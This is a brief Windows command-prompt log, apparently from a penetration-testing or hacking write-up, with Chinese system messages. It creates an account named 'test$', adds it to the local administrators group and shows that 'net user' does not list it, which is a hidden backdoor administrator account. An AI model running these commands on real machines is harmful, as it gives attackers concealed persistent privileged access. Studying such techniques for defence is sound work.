 C:\Windows\system32>net user test$ 123456 /add
命令成功完成。
C:\Windows\system32>net localgroup administrators test$ /add
命令成功完成。
C:\Windows\system32>net user
\\WIN-R7MM90ERBMD 的用户帐户
-------------------------------------------------------------------------------
a                        Administrator            Guest
命令成功完成。